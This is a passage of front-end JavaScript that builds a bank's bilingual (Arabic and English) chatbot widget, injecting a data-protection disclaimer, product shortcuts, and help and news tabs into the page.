		    disclaimerContentEn = '<p>Before we start, and for your protection, please don’t type any account or card numbers on the screen or any of your PINs. Please also note that we will be keeping a record of this conversation for service quality purposes. I am here to help you with general inquiries about the Bank, its products and services. If you need to access your bank accounts or cards, please visit https://cib.eg/tngh.</p><p>Dear customer, in order to ensure the confidentiality of your data, please do not share the three numbers on the back of the credit or debit card, the OTP or the password for the smart wallet service or the Internet banking with anyone, whether by phone, text message or e-mail and in case that this data is requested by any means of communication, please contact 19666 as soon as possible</p>';
			disclaimerContentAr = '<p>قبل بدء المحادثة، و لحماية بياناتك، يرجى عدم كتابة أرقام حساباتك أو بطاقاتك او الأرقام السرية الخاصة بك على الشاشة، و يرجى العلم أنه سيتم الاحتفاظ بهذه المحادثات من قبل البنك لضمان مستوى الجودة. أنا هنا لمساعدتك في أي استفسار خاص بمنتجات البنك وخدماته. لو عايز تطّلع على حساباتك أو بطاقاتك، زور https://cib.eg/tngh</p><p>عميلنا العزيز حرصا منا علي سرية بياناتك برجاء عدم مشاركة الثلاث ارقام التي في خلف بطاقة الائتمان او الخصم المباشر او الرقم السري المتغير (OTP) أو كلمة المرور الخاصة بخدمة المحفظة الذكية او الانترنت البنكي مع أي شخص سواء عن طريق التليفون او الرسائل النصية او البريد الإلكتروني و فى حاله طلب هذه البيانات بأى وسيله يرجى ابلاغ 19666 فى اسرع وقت</p>'
		}
		if ((document.documentElement.lang && document.documentElement.lang == "ar-EG" || document.documentElement.lang == "ar") || window.location.href && (window.location.href.includes("/arabic") || window.location.href.includes("/Arabic") || window.location.href.includes("/ar"))) {
			containerElement.insertAdjacentHTML('afterbegin', "<!-- The Disclaimer Banner --><div id='disclaimerBanner' style='display:none;'><button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'></button><div id='disclaimerHeader'><p>ملحوظة</p></div><div id='disclaimerContent'>" + disclaimerContentAr + "</div><div class='agreeMessageHeader'>موافق</div><div class='agreeMessageBanner' onclick='javascript:window.parent.sendStartMessageAr();'>موافق</div></div><!-- Cutom Banner --><div id='customBanner'><button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'></button><span class='bannerTitle'>أنا مساعدك الرقمي موجود هنا لمساعدتكم في معرفة المزيد عن منتجات وخدمات البنك.</span><a href='javascript:void(0);' class='readMeFirst' onclick='javascript:window.parent.openDisclaimer();'>ملحوظة</a><div class='startMessageHeader'>ابدأ</div><div class='startMessageBanner' onclick='javascript:window.parent.sendStartMessageAr();'>ابدأ</div><div class='banner_holderImage'></div></div>")
		} else {
			containerElement.insertAdjacentHTML('afterbegin', "<!-- The Disclaimer Banner --><div id='disclaimerBanner' style='display:none;'><button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'></button><div id='disclaimerHeader'><p>Disclaimer</p></div><div id='disclaimerContent'>" + disclaimerContentEn + "</div><div class='agreeMessageHeader'>Agree</div><div class='agreeMessageBanner' onclick='javascript:window.parent.sendStartMessageEn();'>Agree</div></div><!-- Cutom Banner --><div id='customBanner'><button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'></button><span class='bannerTitle'>Your digital assistant to guide you through our products & services</span><a href='javascript:void(0);' class='readMeFirst' onclick='javascript:window.parent.openDisclaimer();'>Read me first</a><div class='startMessageHeader'>Let's Chat</div><div class='startMessageBanner' onclick='javascript:window.parent.sendStartMessageEn();'>Let's Chat</div><div class='banner_holderImage'></div></div>")
		}
		//Hide bot & display banner    
		document.getElementsByClassName("oda-chat-header")[0].style.display = "none";
		document.getElementsByClassName("oda-chat-footer")[0].style.display = "none";
		document.getElementsByClassName("footerBtns")[0].style.display = "none";
	}
    }else{
        //Add bootstrap for navigation in plugin.
        var bs_script = document.createElement('script');
        bs_script.setAttribute('src','https://cibbot.com/cibBotWidget/gen2-prod/scripts/bootstrap.bundle.min.js');
        document.head.appendChild(bs_script);
        //Add bootstrap for navigation in plugin.
    // Back to home widgt MG
document.getElementsByClassName("oda-chat-header")[0].insertAdjacentHTML('afterbegin', "<button onclick='backToHomeWidget()' aria-label='Back' class='ec3gwx25 oda-custom-1x8ypnzzzzzzzz9 ec3gwx24'    tabindex='0'>    <i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_secondaryArrow + "</i></button>")
// Back to home widgt MG 
    if (Bots.getConversationHistory().messagesCount < 1) {
if ((document.documentElement.lang && document.documentElement.lang == "ar-EG" || document.documentElement.lang == "ar") || window.location.href && (window.location.href.includes("/arabic") || window.location.href.includes("/Arabic") || window.location.href.includes("/ar"))) {
    containerElement.insertAdjacentHTML('afterbegin', "<div id='customBanner'>  <button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'>" + sb_mainCloseIcon + "</button>  <div id='disclaimerBanner' style='display:none;'></div>  <div class='cont' style='    box-shadow: rgba(0, 0, 0, 0.16) 0 5px 40px;'>    <div class='tab-content' id='pills-tabContent'>      <div class='tab-pane fade show active' id='pills-home' role='tabpanel' aria-labelledby='pills-home-tab' tabindex='0'><div class='oda-custom-1conn5a e1ch7n1d3'>  <div class='oda-custom-ewx31z edyhj2e0'>    <div class='oda-custom-79elbk ectoxt00'><div height='388' class='oda-custom-z40j9 ectoxt01'>  <div class='oda-custom-tt8w3y ectoxt04'></div></div><div opacity='1' class='oda-custom-1qccze7 ectoxt03'>  <div class='oda-custom-15d75p6 ectoxt08'> " + sb_mainBannerAr + " </div>  <div class='oda-custom-inlbs7 ectoxt07'><div class='oda-custom-hliwra ectoxt05'><img src='https://cibbot.com/images/zaki.png'></div>  </div></div>    </div>  </div>  <div class='oda-custom-w4ybmg e1ch7n1d1'>    <div role='button' onclick='javascript:window.parent.navigateToStartMessage();' tabindex='0' class='oda-custom-xdspk e4w4mux1'><div class='oda-custom-r7jdxq e13m0kgk1'>  <div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-3q5hpq e4w4mux0'>ارسل رسالة</div><div class='oda-custom-1ehwmn e15cg9302'>تقدر تبعت استفساراتك هنا، وهرد عليك فورًا.</div>  </div>  <div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'> " + sb_mainArrow + "</i>  </div></div>    </div>    <div class='oda-custom-home-screen-search-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rtyz epcpgzs0'>  <button tabindex='0' onclick='openHelpTab()' class='oda-custom-1v3ddjz epcpgzs1'><span>للمساعدة، ابحث هنا</span><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>" + sb_mainMagnifier + "   </i>  </button></div>    </div>    <div class='oda-custom-home-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rty epcpgzs0'>  <div class='oda-custom-1dghsa3 e1hc4mno0'><ul class='oda-custom-o9b79t e1hc4mno7'><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;بطاقات CIB Explore&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>بطاقات CIB Explore</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;كارت  CIB talabat&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>كارت  CIB talabat</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;خدمة الإنترنت البنكية&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>خدمة الإنترنت البنكية</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;بطاقة الخصم المباشر CIB Instant&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>بطاقة الخصم المباشر CIB Instant</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li></ul>  </div></div>    </div>  </div></div>      </div>      <div class='tab-pane fade' id='pills-profile' role='tabpanel' aria-labelledby='pills-profile-tab' tabindex='0'><main id='spaces-messages' data-testid='spaces-messages' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz6 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'></div><h1 class='oda-custom-im7hq0 ec3gwx22'>ملحوظة</h1><div class='oda-custom-1vyf8ew ec3gwx23'></div>  </div></nav></div></div></div></div><div id='disclaimerBanner' style=''><div id='disclaimerContent'><p>قبل بدء المحادثة، و لحماية بياناتك، يرجى عدم كتابة أرقام حساباتك أو بطاقاتك او الأرقام السرية الخاصة بك على الشاشة، و يرجى العلم أنه سيتم الاحتفاظ بهذه المحادثات من قبل البنك لضمان مستوى الجودة. أنا هنا لمساعدتك في أي استفسار خاص بمنتجات البنك وخدماته. لو عايز تطّلع على حساباتك أو بطاقاتك، زور https://cib.eg/tngh</p><br><p>عميلنا العزيز حرصا منا علي سرية بياناتك برجاء عدم مشاركة الثلاث ارقام التي في خلف بطاقة الائتمان او الخصم المباشر او الرقم السري المتغير (OTP) أو كلمة المرور الخاصة بخدمة المحفظة الذكية او الانترنت البنكي مع أي شخص سواء عن طريق التليفون او الرسائل النصية او البريد الإلكتروني و فى حاله طلب هذه البيانات بأى وسيله يرجى ابلاغ 19666 فى اسرع وقت</p></div><div class='agreeMessageBanner' onclick='javascript:window.parent.sendStartMessageAr();'>موافق</div></div>  </div></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-contact' role='tabpanel' aria-labelledby='pills-contact-tab' tabindex='0'><main id='spaces-help' data-testid='spaces-help' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-jk8efx ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-k0sogd ewnq9so0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-jn8593 e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' data-testid='go-back' id='backButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 backButton' tabindex='0'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>مساعدة</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='expandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div>  <div class='oda-custom-164r41r ey9ril30'><div class='oda-custom-16sg0pw e1gslhfp0'><div role='button' tabindex='0' class='oda-custom-mt46on e1gslhfp1'><div class='sb-search'><input placeholder='للمساعدة، ابحث هنا' id='search-user-input' autocomplete='off' aria-label='Search for help' value='' class='ui-autocomplete-input'><button type='submit'>Search</button></div><div></div></div></div>  </div></nav></div></div></div></div><div class='oda-custom-db2bwf eq193l70'><section class='oda-custom-pdpkuh e1e4bhdc1'><div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='0'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-mz4cuu e1e4bhdc0'><div><div class='oda-custom-1dghsa3 e1hc4mno0'><header class='oda-custom-yw6l3p e1hc4mno1' id='HelpHeader'><h6 id='collectionsNumber' class='oda-custom-1wjjlf3 e1hc4mno2'></h6></header><div id='categories-list'><!-- <h2>Question Categories</h2> --><ul class='list-group' id='category-list'></ul></div><div id='questions-list' style='display: none;'><!-- <h2>Questions</h2> --><ul class='list-group' id='question-list'>  <!-- Questions will be dynamically added here --></ul></div><div id='answers-list' style='display: none;'><!-- <h2>Answers</h2> --><div id='selected-question-container'>  <!-- Selected question and answer will be dynamically added here --></div></div></div></div>  </div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div></div></section></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-disabled' role='tabpanel' aria-labelledby='pills-disabled-tab' tabindex='0'><main id='spaces-news' data-testid='spaces-news' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' id='newsBackButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 newsBackButton' tabindex='0' style='display: flex;'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>التحديثات</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='newsExpandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div></nav></div></div></div></div><div direction='left' data-direction='left' data-testid='space-transition' class='oda-custom-d2b2sd e11g3qgy0'><div class='oda-custom-8d30b9 ehen3gr0 screen-enter-done'><div class='oda-custom-z99mvw ehen3gr1'><div id='newsTop' class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'><div class='oda-custom-ynthve ehen3gr2'><div class='oda-custom-1mmbtfi ehen3gr3' id='news-list'>  <!-- News Will be added here --></div><div id='news-content' style='display: none;'>  <div id='selected-news-container'></div></div></div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div>  </div></div></div></div></div></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>    </div>    <ul class='nav nav-pills nav-fill mgFooter' id='pills-tab' role='tablist'>      <li class='nav-item' role='presentation'><button class='nav-link active' id='pills-home-tab' data-bs-toggle='pill' data-bs-target='#pills-home' type='button' role='tab' aria-controls='pills-home' aria-selected='true'>  <div>    " + sb_homeSVG + " </div>  <span>القائمة</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-profile-tab' data-bs-toggle='pill' data-bs-target='#pills-profile' type='button' role='tab' aria-controls='pills-profile' aria-selected='false'>  <div>    " + sb_messageSVG + "  </div>  <span>رسائل</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-contact-tab' data-bs-toggle='pill' data-bs-target='#pills-contact' type='button' role='tab' aria-controls='pills-contact' aria-selected='false'>  <div>    " + sb_helpSVG + " </div>  <span>مساعدة</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-disabled-tab' data-bs-toggle='pill' data-bs-target='#pills-disabled' type='button' role='tab' aria-controls='pills-disabled' aria-selected='false'>  <div>    " + sb_newsSVG + "</div><span>التحديثات</span></button>      </li>    </ul>  </div>")
} else {
    containerElement.insertAdjacentHTML('afterbegin', "<div id='customBanner'>  <button class='closeIconBanner' onclick='javascript:window.parent.closeWidget();'>" + sb_mainCloseIcon + "</button>  <div id='disclaimerBanner' style='display:none;'></div>  <div class='cont' style='    box-shadow: rgba(0, 0, 0, 0.16) 0 5px 40px;'>    <div class='tab-content' id='pills-tabContent'>      <div class='tab-pane fade show active' id='pills-home' role='tabpanel' aria-labelledby='pills-home-tab' tabindex='0'><div class='oda-custom-1conn5a e1ch7n1d3'>  <div class='oda-custom-ewx31z edyhj2e0'>    <div class='oda-custom-79elbk ectoxt00'><div height='388' class='oda-custom-z40j9 ectoxt01'>  <div class='oda-custom-tt8w3y ectoxt04'></div></div><div opacity='1' class='oda-custom-1qccze7 ectoxt03'>  <div class='oda-custom-15d75p6 ectoxt08'> " + sb_mainBanner + " </div>  <div class='oda-custom-inlbs7 ectoxt07'><div class='oda-custom-hliwra ectoxt05'><img src='https://cibbot.com/images/zaki.png'></div>  </div></div>    </div>  </div>  <div class='oda-custom-w4ybmg e1ch7n1d1'>    <div role='button' onclick='javascript:window.parent.navigateToStartMessage();' tabindex='0' class='oda-custom-xdspk e4w4mux1'><div class='oda-custom-r7jdxq e13m0kgk1'>  <div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-3q5hpq e4w4mux0'>Send me a message</div><div class='oda-custom-1ehwmn e15cg9302'>You can send me your inquiries here, and I will respond promptly.</div>  </div>  <div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'> " + sb_mainArrow + "</i>  </div></div>    </div>    <div class='oda-custom-home-screen-search-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rtyz epcpgzs0'>  <button tabindex='0' onclick='openHelpTab()' class='oda-custom-1v3ddjz epcpgzs1'><span>Search for help</span><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>" + sb_mainMagnifier + "   </i>  </button></div>    </div>    <div class='oda-custom-home-browse-card oda-custom-2a5p6j e4w4mux1'><div class='oda-custom-ci8rty epcpgzs0'>  <div class='oda-custom-1dghsa3 e1hc4mno0'><ul class='oda-custom-o9b79t e1hc4mno7'><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;CIB Explore Credit Cards&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>CIB Explore Credit Cards</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;Talabat Credit card&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>Talabat Credit card</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;Online Banking&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>Online Banking</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li><hr/><li><div data-testid='search-browse-item' role='button' tabindex='0' class='oda-custom-1pr92ti e13m0kgk1' onclick=\'hotPickOnClick(&#39;CIB Instant Debit Card&#39;)\'><div class='oda-custom-1ya2i8a e13m0kgk0'><div class='oda-custom-1sq1gba epcpgzs2'>CIB Instant Debit Card</div></div><div class='oda-custom-t3a5jf e13m0kgk5'><i color='linkColor' size='16' class='oda-custom-12b3hb0 e1fransm0'>   " + sb_secondaryArrow + "</i></div></div></li></ul>  </div></div>    </div>  </div></div>      </div>      <div class='tab-pane fade' id='pills-profile' role='tabpanel' aria-labelledby='pills-profile-tab' tabindex='0'><main id='spaces-messages' data-testid='spaces-messages' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz6 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'></div><h1 class='oda-custom-im7hq0 ec3gwx22'>Disclaimer</h1><div class='oda-custom-1vyf8ew ec3gwx23'></div>  </div></nav></div></div></div></div><div id='disclaimerBanner' style=''><div id='disclaimerContent'><p>Before we start, and for your protection, please don’t type any account or card numbers on the screen or any of your PINs. Please also note that we will be keeping a record of this conversation for service quality purposes. I am here to help you with general inquiries about the Bank, its products and services. If you need to access your bank accounts or cards, please visit https://cib.eg/tngh.</p><br><p>Dear customer, in order to ensure the confidentiality of your data, please do not share the three numbers on the back of the credit or debit card, the OTP or the password for the smart wallet service or the Internet banking with anyone, whether by phone, text message or e-mail and in case that this data is requested by any means of communication, please contact 19666 as soon as possible</p></div><div class='agreeMessageBanner' onclick='javascript:window.parent.sendStartMessageEn();'>Agree</div></div>  </div></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-contact' role='tabpanel' aria-labelledby='pills-contact-tab' tabindex='0'><main id='spaces-help' data-testid='spaces-help' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-jk8efx ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-k0sogd ewnq9so0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-jn8593 e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-appear-done fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' data-testid='go-back' id='backButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 backButton' tabindex='0'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>Help</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='expandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div>  <div class='oda-custom-164r41r ey9ril30'><div class='oda-custom-16sg0pw e1gslhfp0'><div role='button' tabindex='0' class='oda-custom-mt46on e1gslhfp1'><div class='sb-search'><input placeholder='Search for help' id='search-user-input' autocomplete='off' aria-label='Search for help' value='' class='ui-autocomplete-input'><button type='submit'>Search</button></div><div></div></div></div>  </div></nav></div></div></div></div><div class='oda-custom-db2bwf eq193l70'><section class='oda-custom-pdpkuh e1e4bhdc1'><div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='0'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-mz4cuu e1e4bhdc0'><div><div class='oda-custom-1dghsa3 e1hc4mno0'><header class='oda-custom-yw6l3p e1hc4mno1' id='HelpHeader'><h6 id='collectionsNumber' class='oda-custom-1wjjlf3 e1hc4mno2'></h6></header><div id='categories-list'><!-- <h2>Question Categories</h2> --><ul class='list-group' id='category-list'></ul></div><div id='questions-list' style='display: none;'><!-- <h2>Questions</h2> --><ul class='list-group' id='question-list'>  <!-- Questions will be dynamically added here --></ul></div><div id='answers-list' style='display: none;'><!-- <h2>Answers</h2> --><div id='selected-question-container'>  <!-- Selected question and answer will be dynamically added here --></div></div></div></div>  </div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div></div></section></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>      <div class='tab-pane fade' id='pills-disabled' role='tabpanel' aria-labelledby='pills-disabled-tab' tabindex='0'><main id='spaces-news' data-testid='spaces-news' class='oda-custom-oxtkg3 e1klv3x71'>  <div class='oda-custom-1ncux3a ehvb8y10'></div>  <div class='oda-custom-1f9fvba e849yud0'>    <div><div class='e849yud1 oda-custom-h0uszv e849yud2 fade-enter-done'>  <div class='oda-custom-1et8d09 ewbhxmb0'><div class='ehyes500 oda-custom-xa4ofs edyhj2e0'><div class='oda-custom-1y6s4it e849yud0'><div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'><nav class='oda-custom-1kxe5pk ec3gwx20'>  <div class='oda-custom-1tqsxz5 ec3gwx21'><div class='oda-custom-1i4ilvo ec3gwx23'><button aria-label='go back' id='newsBackButton' class='ec3gwx25 oda-custom-1x8ypn9 ec3gwx24 newsBackButton' tabindex='0' style='display: flex;'><i color='currentColor' size='24' class='oda-custom-j9z9we e1fransm0'>" + sb_goBackIcon + "</i></button></div><h1 class='oda-custom-im7hq0 ec3gwx22'>Updates</h1><div class='oda-custom-1vyf8ew ec3gwx23'><button data-testid='toggle-expansion' id='newsExpandButton'  tabindex='-1' role='button' class='ec3gwx25 oda-custom-1x8ypn8 ec3gwx24'><img style='width: 31px;height: 44px;transform: scaleX(-1);-moz-transform: scaleX(-1);-webkit-transform: scaleX(-1);-ms-transform: scaleX(-1);' src='"+ sb_expandIcon + "'></button></div>  </div></nav></div></div></div></div><div direction='left' data-direction='left' data-testid='space-transition' class='oda-custom-d2b2sd e11g3qgy0'><div class='oda-custom-8d30b9 ehen3gr0 screen-enter-done'><div class='oda-custom-z99mvw ehen3gr1'><div id='newsTop' class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'>  <div class='oda-custom-3eiouh e11hrsmw1'><div class='oda-custom-scrollable oda-custom-1i7aj6r e11hrsmw0' tabindex='-1'><div class='oda-custom-ewx31z edyhj2e0'><div class='oda-custom-ynthve ehen3gr2'><div class='oda-custom-1mmbtfi ehen3gr3' id='news-list'>  <!-- News Will be added here --></div><div id='news-content' style='display: none;'>  <div id='selected-news-container'></div></div></div></div></div><div class='oda-custom-mefp8j e11hrsmw3'></div>  </div></div></div></div></div></div>  </div></div>    </div>  </div>  <div class='en4aejr1 oda-custom-1w37s11 e849yud0'>    <div><div class='e849yud1 oda-custom-1jbp6wh e849yud2 fade-enter-done'></div>    </div>  </div></main>      </div>    </div>    <ul class='nav nav-pills nav-fill mgFooter' id='pills-tab' role='tablist'>      <li class='nav-item' role='presentation'><button class='nav-link active' id='pills-home-tab' data-bs-toggle='pill' data-bs-target='#pills-home' type='button' role='tab' aria-controls='pills-home' aria-selected='true'>  <div>    " + sb_homeSVG + " </div>  <span>Home</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-profile-tab' data-bs-toggle='pill' data-bs-target='#pills-profile' type='button' role='tab' aria-controls='pills-profile' aria-selected='false'>  <div>    " + sb_messageSVG + "  </div>  <span>Message</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-contact-tab' data-bs-toggle='pill' data-bs-target='#pills-contact' type='button' role='tab' aria-controls='pills-contact' aria-selected='false'>  <div>    " + sb_helpSVG + " </div>  <span>Help</span></button>      </li>      <li class='nav-item' role='presentation'><button class='nav-link oda-nav-link' id='pills-disabled-tab' data-bs-toggle='pill' data-bs-target='#pills-disabled' 